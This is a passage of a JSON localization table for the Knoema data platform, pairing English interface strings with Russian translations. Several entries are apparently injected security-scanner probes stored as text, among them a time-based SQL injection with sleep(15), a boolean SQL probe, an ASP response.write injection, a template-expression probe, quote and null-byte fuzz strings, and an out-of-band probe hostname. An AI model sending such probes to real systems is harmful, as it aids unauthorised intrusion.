страны","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently viewed resources and data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"AUTO","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Floating legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Копировать","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"February","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"RSS","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"New","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0026n993938=v955791","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble Chart","Translation":"Пузырьковая диаграмма","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Uploaded by:","Translation":"Загружен:","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Italic","Translation":"Курсив","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Mixed","Translation":"Смешанная","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Forecasted Data","Translation":"Прогнозные значения","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Pinned time series|href={gadgetBinUrl}|target=_blank] in your profile","Translation":"Временной ряд был добавлен в [закладки|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Already have Professional subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select all","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"See all","Translation":"Смотреть всё","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"error occurred","Translation":"произошла ошибка","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"Your Gadget Bin is empty","Translation":"В Gadget Bin нет гаджетов","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gridlines","Translation":"Линии сетки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"infocard will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset-cutted.htm","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Value","Translation":"Значение","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":"Успех! Мы оповестим вас об изменениях {indicator}. Отредактировать оповещение можно в настройках оповещений.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utilizar la alerta de datos gratuita","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text color","Translation":"Цвет текста","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this page","Translation":"Подписаться на страницу","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Highlight","Translation":"Подсветка","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0026n937920=v933983","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\"Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on top","Translation":"Оставить наверху","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Global Options","Translation":"[x]Общие настройки","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at bottom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"Не найдено данных по текущей выборке. Пожалуйста, измените выборку для отображения графика.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Date","Translation":"Дата","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Customize","Translation":"Настройка вида","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Do you really want to remove this tab?\\u003cbr\\u003eThe content will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Clear","Translation":"Очистить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"B","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Short name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty slide by clicking “Create”","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Stacking Chart","Translation":"Горизонтальная столбчатая диаграмма с накоплением","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"General","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Time series in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export","Translation":"Экспорт","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Export","Translation":"Экспорт","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Sphere","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Min value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All time","Translation":"Все время","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"text gadgets will be ignored","Translation":"текстовые блоки будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Precision","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Value","Translation":"Значение","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Reuse bookmarked visualizations in pages and presentations you create.","Translation":"Повторное использование визуализаций в закладках на создаваемых вами страницах и презентациях","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Filter members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Der angefragte Datensatz existiert nicht, oder Sie haben keine Zugriff..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Send request","Translation":"Послать запрос","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"The content of this gadget can be dependent on the value of page parameter or selection in another gadget","Translation":"Содержимое данного гаджета можно сделать зависимым от значения параметра страницы или выбора в другом гаджете","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Edit topic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Whitespaces cannot be added as item.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as","Translation":"Пожалуйста, добавьте хотя бы одно измерение в","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"This layer doesnt have any appearance settings.","Translation":"У этого слоя нет настроек оформления.","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"В экспортированном графике могут быть отличия по причине технических ограничений","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Google Sheets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Do not use base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"There is no data to visualize.","Translation":"Нет данных для визуализации.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Group","Translation":"Добавить группу","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Bubbles","Translation":"Пузырьки","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Alert me when","Translation":"Оповестить меня когда","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"unavailable","Translation":"недоступно","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Credits Used","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Name","Translation":"Название","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Formula can\\u0027t be empty!","Translation":"Формула не может быть пустой!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Use scale","Translation":"Utilizar la escala","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Id:","Translation":"Идентификатор:","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Need data without restrictions?","Translation":"Нужны данные без ограничений?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names.","Translation":"Используйте фильтр данных для выбора данных для визуализации. Добавляйте/удаляйте элементы кликнув на чекбоксы и переключайтесь между категориями щелкая по их названиям.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Detail Column","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has no values","Translation":"Кольцевая диаграмма не может быть загружена, когда входные данные не содержат данных","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Status","Translation":"Статус","IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"New article","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Legend","Translation":"Легенда","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Geo Playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"opens new window","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Field","Translation":"Поле","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared to me","Translation":"[x]Доступные мне","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Subject is empty. Please correct it to continue.","Translation":"Пустая тема письма. Задайте тему для продолжения","IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Base Column:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topics","Translation":"Темы","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"A","Translation":"Г","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project status","Translation":"Статус проекта","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Chart.","Translation":" графика.","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Datasets","Translation":"Базы данных","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-dataset-results.htm","Text":"Type to filter","Translation":"Для поиска по списку введите первые буквы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Share","Translation":"Доля","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may use only one data alert","Translation":"Как бесплатный зарегистрированный пользователь на Knoema.com вы можете использовать только одно оповещение о данных","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Date column","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All","Translation":"Все","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"A","Translation":null,"IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Remove Bookmark","Translation":"Удалить закладку","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of calculated member here","Translation":"Введите название вычисляемого элемента здесь","IsDisabled":false},{"Scope":"~/Tmpl/user/share-dialog.htm","Text":"Share on Facebook","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Chart","Translation":"Столбчатая диаграмма","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"{0} overtime","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Loading...","Translation":"Загрузка...","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Group","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty dashboard by clicking “Create”","Translation":"Выберите одну из стандартных схем размещения, либо просто создайте пустую страницу нажав кнопку “Создать“","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Ranking","Translation":"Рейтинг","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Sign up free","Translation":"Зарегистрируйся бесплатно","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share with friends","Translation":"Поделиться с друзьями","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Member","Translation":"Элемент","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Dimension","Translation":"Измерение","IsDisabled":false},{"Scope":"~/Tmpl/components/follow-list.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Banner has been removed","Translation":"Баннер был удален","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"If you cannot find a page that you know exists, send the address to us","Translation":"Если вы не можете найти страницу, которая как вы уверены существует, отправьте ее адрес нам","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Please choose either of the update options before submitting upload.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"None","Translation":"Нет","IsDisabled":false},{"Scope":"~/tmpl/home-first-popup.htm","Text":"Got it","Translation":"Понятно","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Saving...","Translation":"Сохранение…","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select Group","Translation":"Выбрать группу","IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Result quality:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"End Date","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Add Content","Translation":"Выберите гаджет","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Создание дашбордов","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"datasetlists gadgets will be ignored","Translation":"списки данных будут пропущены","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Error while sending email","Translation":"Ошибка при отправке письма","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Columns","Translation":"Столбцы","IsDisabled":false},{"Scope":"~/theme/js/Pages.js","Text":"Search for data","Translation":"Поиск данных","IsDisabled":false},{"Scope":"~/Tmpl/user/share-dialog.htm","Text":"Share with friends","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Unlimited download and export data and charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Hint","Translation":"Подсказка","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Forecasted Data","Translation":"Прогнозные значения","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No access; password error or Admin choise","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-browse-datasets-button.htm","Text":"Browse Datasets","Translation":"Добавить базу данных","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to save the gadget.","Translation":"Пожалуйста, создайте визуализацию, чтобы сохранить ее.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+response.write(9912309*9386261)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select only one member in {filterDimensionName} dimension to use {gadgetType}","Translation":"Пожалуйста, выберите только один элемент в измерении {filterDimensionName} чтобы использовать {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Custom","Translation":"Переключить на пользовательские настройки","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show all members","Translation":"Показать все элементы","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Gadget Bin","Translation":"Корзина","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Change Infographics","Translation":"Изменить инфографику","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Manual datasets updated only on request.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Column:","Translation":"Колонка:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Demographics","Translation":"Демография","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Already a Knoema Professional user","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"The following members do not have any data. Are you sure you want to delete them?","Translation":"У следующих членов нет данных. Вы уверены, что хотите их удалить?","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Are you sure you want to delete topic?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Footnote","Translation":"[x]Сноска","IsDisabled":true},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Footnote may display a hyperlinked description of the data source and/or dataset name, based on the following options:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or export selected data to explore it.","Translation":"Отметка, которую вы сделали слишком велика для интерактивной визуализации. Вы можете уменьшить отметку до 100 таймсериями, либо экспорт выбранные данные для их изучения.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit fact","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.q4snHfjf","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background color","Translation":"Цвет фона","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"مجموعة البيانات المطلوبة غير موجودة أو ليس لديك حق الوصول إليها..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected to view {gadgetType}","Translation":"Нужно выбрать как минимум еще один элемент в еще одном измерении, чтобы построить {gadgetType}","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Classic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"(views:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Add topic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no item selected to remove.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to save the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Activate Free account for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete fact","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Empty value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Interval","Translation":"Равные интервалы","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${10000060+9999546}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Original data formats preclude automation and each is updated manually.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Bookmarks","Translation":"Закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Name is required field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Tabs can be used only for unsplit sections","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Зарегистрируйся бесплатно","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Warning","Translation":"Предупреждение","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User reistration is complete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Color","Translation":"Цвет","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Sharing options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Visitor","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Data alert list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Percentage Stacking Chart","Translation":"Диаграмма с областями с процентным накоплением","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters based on options that appear at the top of the page","Translation":"Добавляйте фильтры из вариантов наверху страницы","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Date 